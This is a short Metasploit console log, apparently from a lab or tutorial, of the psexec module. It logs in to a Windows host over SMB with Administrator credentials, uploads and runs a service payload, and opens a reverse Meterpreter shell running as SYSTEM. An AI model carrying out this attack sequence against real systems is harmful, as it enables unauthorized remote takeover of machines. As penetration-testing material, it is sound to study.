 msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.2.10:4444
[*] 192.168.2.25:445 - Connecting to the server...
[*] 192.168.2.25:445 - Authenticating to 192.168.2.25:445 as user 'Administrator'...
[*] 192.168.2.25:445 - Selecting native target
[*] 192.168.2.25:445 - Uploading payload...
[*] 192.168.2.25:445 - Created \rrFfckVm.exe...
[+] 192.168.2.25:445 - Service started successfully...
[*] Sending stage (957487 bytes) to 192.168.2.25
[*] 192.168.2.25:445 - Deleting \rrFfckVm.exe...
[*] Meterpreter session 1 opened (192.168.2.10:4444 -> 192.168.2.25:1127) at 2017-02-11 15:15:44 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM